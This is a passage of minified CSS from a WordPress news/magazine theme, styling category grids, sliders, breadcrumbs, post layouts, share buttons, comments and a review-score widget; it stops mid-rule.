img{width:100%}.cat-grid li .entry-meta .cat-link,.cat-grid li .entry-meta .author-link{margin-right:2px}a.read-more{outline:none;border:none;margin:0;background:#0083b9;color:#fff;padding:5px 10px 6px;font-weight:300;font-size:13px}a.read-more i{font-size:17px;top:2px;position:relative;left:1px}a.read-more:hover{background:#2d2d2d}.cat-grid li button.read-more{margin-bottom:10px}.cat-grid li .cat-list-title,.cat-list li .cat-grid-title,.cat-grid li .cat-list-meta,.cat-list li .cat-grid-meta{display:none}.cat-list li{padding:20px;border-bottom:1px solid #e1e1e1;overflow:hidden}.cat-list li:last-child{border-bottom:none}.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a{display:block;color:#0083b9;font-size:25px;font-weight:700!important;line-height:30px;margin:-3px 0 0}.blog-post-big h2 a:hover,.blog-post h2 a:hover,.cat-list li h2 a:hover{color:#2d2d2d}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta div,.cat-list li .entry-meta time,.cat-list li .entry-meta span{margin-right:10px}.cat-list li img{position:relative;float:left;width:232px;height:155px;margin-right:17px}.cat-list .post-format-icon:before{top:125px;bottom:auto}.cat-list li .entry-content p{color:#565656}.cat-slider{position:relative;margin:0 -15px}.col2 .cat-slider{height:392px}.cat-slider .slider-widget-nav{display:none}.cat-slider-wrap{float:left;width:100%;display:none;width:calc(100% - 30px);margin:0 15px;height:100%}.cat-slider-wrap .cat-slider-item{display:none;max-width:100%;height:100%!important}.feature-cat-slider .cat-slider-wrap{width:59%!important}.feature-cat-slider .cat-slider-wrap .cat-slider-item{height:auto!important;width:100%!important}.cat-slider-wrap .cat-slider-item img{width:100%}.cat-slider-wrap .cat-slider-item img:hover{opacity:1!important}.cat-slider-wrap .cat-slider-item:first-child{display:block}.col2 .cat-slider-cap{display:block;border-width:0 1px 1px;border-style:solid;border-color:#e1e1e1;height:69px;padding-top:14px}.cat-slider-cap{display:none}.cat-slider-title h2{padding:0 20px;margin-bottom:3px}.cat-slider-title h2 a{font-size:23px;font-weight:700!important;line-height:30px;color:#4b4b4b}.top-cat-slider-nav{position:absolute;right:0;top:0;display:none}.top-cat-slider-nav,.cat-slider-nav{width:38%;float:right;border-left:1px solid #e1e1e1;margin:-15px 0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cat-slider-nav-title{height:52px;line-height:53px;color:#0083b9;text-align:center;font-size:15px;font-weight:700!important;margin:0;text-transform:uppercase}.top-cat-slider-nav ul li,.cat-slider-nav ul li{background:#f9f9f9;padding:8px 14px;border-top:1px solid #e1e1e1;position:relative;clear:both;cursor:pointer}.top-cat-slider-nav ul li:last-child,.cat-slider-nav ul li:last-child{border-bottom:1px solid #e1e1e1!important}.top-cat-slider-nav ul li:nth-child(7),.cat-slider-nav ul li:nth-child(7){border-bottom:none!important}.top-cat-slider-nav ul li h2,.cat-slider-nav ul li h2{color:#4b4b4b;font-size:17px;font-weight:300}.cat-slider-nav ul li .entry-meta,.top-cat-slider-nav ul li .entry-meta{margin-top:2px;overflow:hidden}.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{margin-right:3px}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover{background:#0083b9;border-color:#0083b9}.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li{border-color:#0083b9}.cat-slider-nav ul li h2{position:relative}.cat-slider-nav ul li.inactive_arrow.activeSlide h2:before,.cat-slider-nav ul li:hover.inactive_arrow h2:before{content:"";border:none}.cat-slider-nav ul li.activeSlide h2,.cat-slider-nav ul li:hover h2,.top-cat-slider-nav ul li:hover h2{color:#fff}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before{left:-27px;top:65%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-right-color:#0083b9;border-width:6px}.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:after{content:"";width:1px;height:104%;background:#0083b9;left:-1px;bottom:-1px;position:absolute}.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:before{content:"";width:1px;height:104%;background:#0083b9;right:-1px;bottom:-1px;position:absolute}.cat-slider-nav ul li.activeSlide:nth-child(7):after,.cat-slider-nav ul li:hover:nth-child(7):after,.cat-slider-nav ul li.activeSlide:nth-child(7):before,.cat-slider-nav ul li:nth-child(7):hover:before,.top-cat-slider-nav ul li:hover:nth-child(7):after,.top-cat-slider-nav ul li:nth-child(7):hover:before{height:102%;bottom:0}.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):after,.col2 .cat-slider-nav ul li:hover:nth-child(6):after,.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):before,.col2 .cat-slider-nav ul li:nth-child(6):hover:before,.col2 .top-cat-slider-nav ul li:hover:nth-child(6):after,.col2 .top-cat-slider-nav ul li:nth-child(6):hover:before{height:102%;bottom:0}.cat-slider-nav ul li.activeSlide .entry-meta,.cat-slider-nav ul li.activeSlide .entry-meta a,.cat-slider-nav ul li:hover .entry-meta,.cat-slider-nav ul li:hover .entry-meta a,.top-cat-slider-nav ul li:hover .entry-meta,.top-cat-slider-nav ul li:hover .entry-meta a{color:#e9e9e9}.cat-slider-pop{background:#000;position:absolute;right:15px;z-index:999;color:#fff;width:113px;height:30px;line-height:25px;text-align:center;font-size:14px;font-weight:300}.cat-slider-pop:hover{color:#fff}.cat-slider-pop i{font-size:18px;position:relative;left:3px;top:3px}.cat-slider-mpop{max-width:100%}.cat-slider .bb-bookblock .bb-item:nth-child(2){display:none;padding:0 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cat-slider-mpop-head{height:52px;line-height:52px;margin-bottom:14px;border-bottom:1px solid #e1e1e1}.cat-slider-mpop-head h2{color:#8b8b8b;font-size:16px;margin-left:17px}.cat-slider-mpop-head .cat-slider-pop{width:89px;top:-4px;right:15px}.cat-slider-mpop-head .cat-slider-pop i{left:-1px}.cat-slider-mpop .slider-mpop-big{width:49%;float:left;margin-right:2%;margin-bottom:15px;position:relative}#bb-nav-prev{display:none}.slider-mpop-big .f-p-title{padding:11px 20px 7px 11px;width:100%;left:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.slider-mpop-big .f-p-title time{font-size:12px;color:#c6c6c6}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-right:0}.cat-slider-mpop ul{clear:both}.cat-slider-mpop ul li{float:left;width:49%;margin-right:2%;margin-top:15px}.cat-slider-mpop ul li:nth-child(-n+2){margin-top:0}.cat-slider-mpop ul li:nth-child(2n+2){margin-right:0}.cat-slider-mpop ul li img{float:left;margin-right:15px;width:90px;height:60px}.cat-slider-mpop ul li h2 a{color:#0083b9;font-size:17px;line-height:19px;margin-bottom:4px;display:block}.cat-slider-mpop ul li time{color:#c6c6c6;font-size:12px}.mob-title{display:none}.feature-cat-slider div.cat-slider-wrap{height:auto!important}.feature-cat-slider .cat-slider-nav{overflow:hidden!important;height:100%}.feature-cat-slider .cat-slider-nav:focus{outline:none}.feature-cat-slider .cat-slider-nav ul li:first-child{border-top:none}.category-view-blog{position:relative}.feature-cs-cap{background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 50%,rgba(0,0,0,.6) 100%);position:absolute;bottom:0;width:100%;overflow:hidden;padding:35px 25px 25px 25px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.wpb_row .section .feature-cs-cap{box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.feature-cs-cap h2{clear:both}.cat-slider.feature-cat-slider{height:auto}.feature-cs-cap h2 a{color:#fff;font-size:30px;text-shadow:1px 1px 2px #000}.feature-cat-slider .cat-label{padding:2px 7px;background:#0083b9;float:left;margin-bottom:15px;font-size:13px}.feature-cat-slider .cat-label a{color:#fff}.feature-cs-desc{color:#f0f0f0}.vc_main_col .feature-cat-slider-wrap,.main-content .feature-cat-slider-wrap{overflow:hidden}.vc_main_col .feature-cat-slider .cat-slider-nav,.main-content .feature-cat-slider .cat-slider-nav{position:absolute;right:-400px;top:0;z-index:100;height:100%;border:none;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.vc_main_col .feature-cat-slider:hover .cat-slider-nav,.main-content .feature-cat-slider:hover .cat-slider-nav{opacity:1;right:0}.vc_main_col .feature-cat-slider div.cat-slider-wrap,.main-content .feature-cat-slider div.cat-slider-wrap{max-width:100%}.feature-cat-slider div.cat-slider-wrap img,.feature-cat-slider div.cat-slider-wrap img{max-height:100%}.pagination{margin:20px -20px -20px;border-top:1px solid #e1e1e1;height:39px;line-height:39px;padding:0 20px;font-size:15px;color:#2d2d2d}.pagination a,.pagination span{margin-right:15px}.pagination span{color:#0083b9}.mom-page-title h1{font-size:25px;font-weight:700!important;color:#0083b9;margin-bottom:25px}.entry-crumbs{height:47px;line-height:47px;background:#fff;border-width:1px 1px 0;border-style:solid;border-color:#e5e5e5}.entry-crumbs .crumb-icon{float:left;background:#0083b9;width:55px;height:49px;line-height:48px;margin:-1px 0 -1px -1px;text-align:center;color:#fff;font-size:22px;position:relative}.entry-crumbs .crumb-icon i.img_icon{display:inline-block;width:24px;height:100%;background-repeat:no-repeat;background-position:center;background-size:24px}.single-post.post-page-layout1 .crumb-icon,.single-post.post-page-layout2 .crumb-icon,.single-post.post-page-layout3 .crumb-icon,.single-post.post-page-layout4 .crumb-icon{height:30px!important}.single-post.post-page-layout1 .crumb-icon i.img_icon,.single-post.post-page-layout2 .crumb-icon i.img_icon,.single-post.post-page-layout3 .crumb-icon i.img_icon,.single-post.post-page-layout4 .crumb-icon i.img_icon{height:30px;background-size:18px}.entry-crumbs .crumb-icon:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(229,229,229,0);border-left-color:#0083b9;border-width:6px;margin-top:-6px}.woocommerce-breadcrumb a:last-child,.entry-crumbs div.vbreadcrumb:last-of-type a{margin-right:15px}.single-post .entry-crumbs .vbreadcrumb:last-of-type a:before,.single-post .entry-crumbs .vbreadcrumb:last-of-type a:after{display:none}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{float:left;display:inline-block;padding:0 20px;border-right:1px solid #e5e5e5;position:relative;font-size:17px;color:#0083b9;font-weight:300}.entry-crumbs a{color:#0083b9}.woocommerce-breadcrumb a:hover,.entry-crumbs .vbreadcrumb>a:hover{color:#2d2d2d}.woocommerce-breadcrumb a:after,.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:after,.entry-crumbs .vbreadcrumb>a:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after{border-color:rgba(255,255,255,0);border-left-color:#fff;border-width:4px;margin-top:-4px}.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:before{border-color:rgba(229,229,229,0);border-left-color:#e5e5e5;border-width:6px;margin-top:-6px}.entry-crumbs{font-size:25px;font-weight:700!important;color:#0083b9}.entry-crumbs .cat-feed{float:right;width:45px;text-align:center;border-left:1px solid #e1e1e1}.entry-crumbs .cat-feed a{display:block;color:#ff7e00;font-size:20px;line-height:45px}.entry-crumbs .cat-feed i{position:relative;top:2px}.post-crumbs.entry-crumbs{border-bottom:1px solid #e1e1e1;margin-bottom:13px}.post-thumbnail img{display:block}.postformat-gallery{overflow:hidden;margin-bottom:20px}.postformat-gallery-cap{position:absolute;background:rgba(0,0,0,.4);bottom:0;padding:15px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.postformat-gallery-cap h2{color:white!important;margin:0px!important;font-weight:normal!important;font-size:18px}.post-layout1,.post-layout2,.post-layout3{width:100%;height:578px;margin-top:-30px;background-size:cover!important;position:relative}.single-post.post-page-layout1 .main-container,.single-post.post-page-layout2 .main-container{margin-top:-101px}.single-post.post-page-layout1 .post-crumbs.entry-crumbs,.single-post.post-page-layout2 .post-crumbs.entry-crumbs,.single-post.post-page-layout3 .post-crumbs.entry-crumbs,.single-post.post-page-layout4 .post-crumbs.entry-crumbs{background:transparent;border:none;margin-bottom:0;height:30px;line-height:30px}.single-post.post-page-layout1 .entry-crumbs .crumb-icon,.single-post.post-page-layout2 .entry-crumbs .crumb-icon,.single-post.post-page-layout3 .entry-crumbs .crumb-icon,.single-post.post-page-layout4 .entry-crumbs .crumb-icon{background:transparent;width:auto;height:auto;line-height:30px;font-size:18px}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a{border:none;font-size:12px;color:#fff;font-weight:700;padding:0 7px}.post-layout2 .inner .entry-post-meta a:hover,.post-layout3 .inner .entry-post-meta a:hover,.post-layout4 .inner .entry-post-meta a:hover,.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:hover{text-decoration:underline}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:after{left:97%}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:before{display:none}.single-post.post-page-layout1 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout2 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout3 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout4 .entry-crumbs .crumb-icon:before{display:none}.pl2-shadow{height:100%;background:var(--wpr-bg-28a8e392-809a-4d05-8364-fc1c77af7514)}.pl3-shadow{height:100%;background:var(--wpr-bg-deb31658-2206-48e0-a670-2c9e5f4ac7f6) repeat-x bottom left}.pl3-shadow>.inner{position:relative;height:100%}.pl2-tab-wrap{display:table;height:507px;margin:auto}.post-layout2 .inner{text-align:center;display:table-cell;vertical-align:middle;padding:0 100px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-layout2 .inner h1.entry-title{color:#fff;font-size:58px;font-weight:700;text-shadow:3px 4px 6px rgba(0,0,0,.33);margin-bottom:35px!important;line-height:1.1}.post-layout2 .inner .entry-post-meta{text-align:center;border-color:#fff;display:inline-block;padding-left:30px;padding-right:30px}.fixed .post-layout2 .inner .entry-post-meta,.fixed2 .post-layout2 .inner .entry-post-meta{margin:0}.post-layout2 .inner .entry-post-meta div{display:inline-block;float:none;border-color:#fff}.post-layout2 .inner .entry-post-meta,.post-layout2 .inner .entry-post-meta a,.post-layout3 .inner .entry-post-meta,.post-layout3 .inner .entry-post-meta a,.post-layout4 .entry-post-meta,.post-layout4 .entry-post-meta a{color:#fff;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.pl2-bottom{position:absolute;bottom:5px;left:0;padding:0 20px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-layout4 .entry-post-meta,.post-layout3 .entry-post-meta{border:none}.post-layout4 .entry-post-meta,.post-layout4 .inner .entry-post-meta a,.post-layout3 .inner .entry-post-meta,.post-layout3 .inner .entry-post-meta a{font-size:14px}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{color:#fff;font-size:37px;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.post-layout4{width:100%;background-size:cover!important}.post-layout4>img{width:100%;height:auto}.pl4{margin-bottom:10px}.pl4-content{padding:0 40px}.post-layout4 h1.entry-title{margin-bottom:5px!important}img.post_layout_5_img{margin-bottom:20px}h1.entry-title{font-size:28px;color:#0083b9;font-weight:700!important;margin-bottom:15px!important;line-height:35px}article header h3{margin-bottom:15px}.entry-post-meta,.entry-post-meta a{color:#999;font-size:12px}.entry-post-meta a:hover{color:#767676}.entry-post-meta{overflow:hidden;border-width:1px 0;border-style:solid;border-color:#e9e9e9;margin-bottom:20px;padding:10px 0}.entry-post-meta div{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #e9e9e9;line-height:17px}.entry-post-meta div:last-child{margin:0;padding:0;border:none}.entry-content-data{position:relative;width:164px;float:left;margin-right:20px;z-index:10}.entry-content-data .post-thumbnail{top:3px;left:0;background:#fff;padding:5px;border:1px solid #e9e9e9;cursor:pointer;z-index:100;min-height:90px;position:absolute;width:152px;max-width:765px}.entry-content-data .post-thumbnail img{max-width:100%;clear:right;-webkit-transition:all ease-in-out 0.3s;transition:all ease-in-out 0.3s}.entry-content-data .img_post_wrap_open{position:absolute}.entry-content-data .post-thumbnail .img-toggle{position:absolute;width:20px;height:20px;background:#fff;text-align:center;bottom:0;right:0;color:#0384ba}.entry-content-data.has_f_image{padding-top:130px}.entry-content-data .story-highlights h4{color:#0083b9;font-size:16px;font-weight:300;padding-bottom:10px;border-bottom:1px solid #e9e9e9;margin:0}.story-highlights ul{list-style:none!important;padding:0;margin-bottom:0}.entry-content-data .story-highlights ul li{border-bottom:1px solid #e9e9e9;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.entry-content-data .story-highlights ul li a{display:inline-block;font-size:15px;color:#7e7e7e;padding:10px 0 10px 15px}.entry-content-data .story-highlights ul li a:hover{color:#2d2d2d}.entry-content-data .story-highlights ul li a:before{content:"";position:relative;width:5px;height:5px;left:-15px;bottom:2px;background:#c6c6c6;display:inline-block;margin-right:-5px}.entry-content-data .story-highlights ul li:hover a:before{background:#0384ba}article .entry-content p,article .entry-content{color:#7e7e7e;line-height:22px}article .entry-content ul{list-style:outside;margin-bottom:20px}article .entry-content .video_frame,article .entry-content .audio_frame{margin-bottom:20px}article .entry-content .video_frame iframe{width:100%}.numbers_bullets .def-slider .owl-dots{bottom:0}.numbers_bullets .def-slider .owl-dots .owl-dot{counter-increment:mega-step}.numbers_bullets .def-slider .owl-dots .owl-dot::before{content:counter(mega-step)}.entry-tag-links{margin:20px 0}.entry-tag-links span{color:#7e7e7e;font-size:14px;font-weight:700!important;margin-right:5px}.entry-tag-links a{display:inline-block;background:#7e7e7e;color:#fff;font-size:13px;padding:3px 10px;margin:0 2px 3px}.entry-tag-links a:hover{background:#0083b9;color:#fff}.mom-share-post{margin:15px -20px 0;padding:10px 20px;border-width:1px 0;border-style:solid;border-color:#e9e9e9;position:relative;overflow:hidden;margin-bottom:40px}.mom-share-post-free{margin:15px -20px 40px;border-bottom:1px solid #e9e9e9}.mom-share-post h4{float:left;padding:0 11px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b;margin:0 20px 0 0;height:23px;line-height:23px;font-weight:400}.mom-share-buttons{overflow:hidden;height:25px;line-height:25px}.mom-share-buttons a{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;color:#9d9d9d;font-size:15px;display:inline-block;height:25px;cursor:pointer;border-right:1px solid #e9e9e9;margin:0 5px 5px 0;padding-right:10px}.mom-share-buttons a i{position:relative;top:1px;margin-right:4px}.mom-share-buttons a.share-facebook i{color:#4173ab;margin-right:1px}.mom-share-buttons a.share-twitter i{color:#00afef}.mom-share-buttons a.share-google i{color:#f10f0f}.mom-share-buttons a.share-linkedin i{font-size:16px;color:#006599}.mom-share-buttons a.share-pin i{color:#cb2027;font-size:13px}.mom-share-buttons a.share-vk i{color:#45668e}.mom-share-buttons a.share-email i{color:#d4d4d4;font-size:18px;top:4px;margin-right:0}.mom-share-post .sh_arrow{position:absolute;right:20px;top:8px;font-size:13px;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;color:#2d2d2d;text-align:center;font-weight:700!important;text-transform:uppercase}.mom-share-post .sh_arrow i{font-size:17px;color:#d5d5d5}.top-share-icons .mom-share-post{margin:-15px -20px 20px;border:none}.top-share-icons .mom-share-post h4{margin-right:20px}.post-nav-links{overflow:hidden;font-size:15px;margin-bottom:35px}.post-nav-links a{color:#7e7e7e}.post-nav-links a:hover{color:#0083b9}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:49.9%}.post-nav-links .post-nav-prev{float:left;border-right:1px solid #e9e9e9}.post-nav-links .post-nav-prev span:before,.post-nav-links .post-nav-next span:after{content:"\f100";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;top:2px;margin-right:10px;position:relative}.post-nav-links .post-nav-next span:after{content:"\f101";margin-right:0;margin-left:10px}.post-nav-links .post-nav-next{float:right;text-align:right}.post-nav-links span{display:block;color:#2d2d2d;font-weight:700!important}.post-section-box{margin-bottom:40px}.post-section-title h2,.post-section-title h4{color:#2d2d2d;font-size:17px;font-weight:700!important;padding-bottom:17px;border-bottom:1px solid #e9e9e9}.author-bio-wrap{overflow:hidden}.author-bio-wrap,.mom-related-posts{padding:20px 0 14px;border-bottom:1px solid #e9e9e9}.author-bio-wrap img{float:left}.author-bio-content{margin-left:100px}.author-bio-name a{display:block;font-size:17px;font-weight:700!important;margin-bottom:12px}.author-bio-wrap .author-bio-social{margin-top:12px}.author-bio-social li{display:inline-block}.author-bio-social li a{color:#7e7e7e;margin-right:10px;font-size:15px}.author-bio-social li a:hover{color:#575757}.author-bio-social li.twitter a:hover{color:#00BAF0}.author-bio-social li.fb a:hover{color:#3B5997}.author-bio-social li.youtube a:hover{color:#B70606}.author-bio-social li.google a:hover{color:#D84937}.author-bio-social li.linkedin a:hover{color:#006599}.author-bio-social li.pin a:hover{color:#F20000}.author-bio-social li.flicker a:hover{color:#0065ca}.author-bio-social li.dribble a:hover{color:#DE4A84}.author-bio-social .dashicons-email-alt{top:-1px;position:relative;font-size:19px}.mom-related-posts{margin:20px -5px 0;padding-top:0}.mom-related-posts li{float:left;width:25%;margin-bottom:20px}.mom-related-posts li .related_posts_item_inner{padding:0 5px}.mom-related-posts li:nth-child(4n+1){clear:left}.mom-related-posts li img{width:100%;display:block;margin-bottom:10px;height:auto}.mom-related-posts li h2{margin:0}.mom-related-posts li h2 a{color:#2d2d2d;font-size:17px;font-weight:300}.mom-related-posts li .entry-meta{margin-top:2px}.comment-list{list-style:none;padding:0;margin:0 0 40px}.comment-list .single-comment{margin-bottom:20px;padding:20px 0 18px;border-bottom:1px solid #e9e9e9}.comment-list .single-comment .comment-author-avatar img{float:left;margin-right:20px}.comment-list .single-comment .comment-wrap{margin-left:80px}.comment-list .single-comment cite{font-style:normal;font-size:17px;color:#2d2d2d}.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link{color:#c6c6c6;font-size:14px}.comment-list .single-comment .edit-link a{color:#c6c6c6;font-size:14px;margin-left:20px}.comment-list .single-comment .comment-content p{color:#7e7e7e;margin:0;margin-bottom:20px}.comment-list .single-comment .comment-content p:last-child{margin-bottom:0}.comment-list .single-comment .comment-content{margin:7px 0}.comment-list ol.children{margin-left:80px;list-style:none;padding:0}.comment-form #author,.comment-form input[type="text"]{width:32%}.comment-form #author,.comment-form #email{margin-right:6px}.comment-form #author,.comment-form #email,.comment-form #url{margin-bottom:0}.comment-form textarea{width:100%;margin:10px 0;color:#c6c6c6}.comment-form #comment-submit{font-size:17px;margin:10px 0}p.form-submit,p.comment-form-comment,h3.comment-reply-title{margin:0}p.logged-in-as{margin:10px 0 0!important}#comments #comment-nav-below{padding:10px;margin:-10px 0 20px;background:transparent;border:none;height:auto}#comments #comment-nav-below h1{display:none!important}#comments #comment-nav-below a{display:inline-block;float:left}#comments #comment-nav-below .nav-next a{float:right}.mom-feed-item{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e1e1e1}.mom-feed-item .entry-meta{margin:5px 0}div.mom-feed-item.last{border-bottom:none}.mom-reveiw-system{clear:both}.review-wrap{background:#fff;border:1px solid #e5e5e5;margin-bottom:65px}.review-wrap-header{background:#f9f9f9;height:48px;line-height:48px;padding:0 20px;border-bottom:1px solid #e5e5e5}.review-content{padding:20px}.post-list .star-rating,.star-rating{display:inline-block;top:3px;left:5px;margin-right:2px;width:80px;font-size:16px;color:#0083b9}.star-rating,.star-rating{display:block;overflow:hidden;position:relative;height:16px;font-size:15px;width:75px;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#0083b9}.star-rating:before,.star-rating:before{content:"\e6ce\e6ce\e6ce\e6ce\e6ce";float:left;top:0;left:0;position:absolute}.star-rating span,.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:16px}.star-rating span:before,.star-rating span:before{content:"\e6d0\e6d0\e6d0\e6d0\e6d0";top:0;position:absolute;left:0}.star-rating:before,.star-rating span{font-family:momizat!important}.mom_user_rate{cursor:pointer}.main-title{border-bottom:1px solid #eaeaea;margin-bottom:20px;padding-bottom:8px}.main-title h4{font-size:20px}.main-title h1,.main-title h2,.main-title h3,.main-title h4,.main-title h5,.main-title h6{font-weight:700}.nav-cart{color:#fff;position:relative}.mom-reveiw-system{margin-bottom:30px;border:1px solid #e5e5e5;background:#fff}.mom-reveiw-system .review-header{background:#f9f9f9;border-bottom:1px solid #e5e5e5;height:48px;line-height:48px;padding-left:20px}.mom-reveiw-system .review-header h2{font-size:17px;font-weight:bold!important;line-height:inherit;margin-bottom:0;float:left}.mom-reveiw-system .review-header .mr-types{margin:0;padding:0;list-style:none;float:right}.mom-reveiw-system .review-header .mr-types li{float:left;width:48px;height:48px;text-align:center;border:0 solid #e5e5e5;border-left-width:1px;font-size:32px;cursor:pointer;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.mom-reveiw-system .review-header .mr-types li.stars{line-height:52px}.mom-reveiw-system .review-header .mr-types li:hover,.mom-reveiw-system .review-header .mr-types li.current{background:#fff;color:#000}.mom-reveiw-system .review-header .mr-types li.current:after,.mom-reveiw-system .review-header .mr-types li.current:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.mom-reveiw-system .review-header .mr-types li.current:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:6px;margin-left:-6px}.mom-reveiw-system .review-header .mr-types li.current:before{border-color:rgba(229,229,229,0);border-top-color:#e5e5e5;border-width:7px;margin-left:-7px}.mom-reveiw-system .review-content{padding:16px 20px;padding-bottom:20px}.review-desc{padding-bottom:16px;border-bottom:1px solid #e5e5e5}.review-desc *:last-child{margin-bottom:0}.mom-reveiw-system .review-area{border-bottom:1px solid #e5e5e5;padding:10px 0;margin-bottom:20px}.mom-reveiw-system .review-summary{position:relative;min-height:151px}.mom-reveiw-system .review-summary h3{line-height:1}.mom-reveiw-system .review-summary p{margin-bottom:0}.mom-reveiw-system .review-summary .review-score{background:#f9f9f9;border:1px solid #e5e5e5;width:149px;height:148px;text-align:center;display:table;float:right;margin-left:20px}.mom-reveiw-system .review-summary .review-score .score-wrap{display:table-cell;vertical-align:middle;font-size:20px;color:#7E7E7E}.mom-reveiw-system .review-summary .review-score .score{font-weight:bold!important;font-size:48px;display:block;color:#2d2d2d;line-height:1}.mom-reveiw-system .review-summary .review-score .score-wrap .star-rating{margin:auto;margin-bottom:15px;color:#000;font-size:21px;height:21px;width:105px}.mom-reveiw-system .review-summary .review-score .score-wrap .star-rating span{padding-top:21px}.mom-reveiw-system .review-summary .review-score .score-wrap.stars-score .score-title{font-size:32px;font-weight:bold!important;color:#7e7e7e}.mom-reveiw-system .review-footer{height:35px;overflow:hidden;padding:6px 5px;border-top:1px solid #e5e5e5;color:#c6c6c6;font-size:13px;display:table;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3,.mom-reveiw-system .user-rate-bar,.review-tab:not(.circles-tab) .review-footer .total-votes{display:table-cell;padding:0 10px;vertical-align:middle}.mom-reveiw-system .user-rate-bar{padding:0}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{padding-left:12px}.mom-reveiw-system .review-footer h3{min-width:76px;padding-right:0!important}.review-footer .total-votes{min-width:52px}.mom-reveiw-system .review-footer h3{font-size:14px;font-weight:700;margin-bottom:0;margin-top:0;color:#454545}.mom-reveiw-system .user-rate-bar{width:100%;max-width:100%}.mom-reveiw-system .user-rate-bar>div{height:29px;padding:2px;border:1px solid #eaeaea}.mom-reveiw-system .user-rate-bar 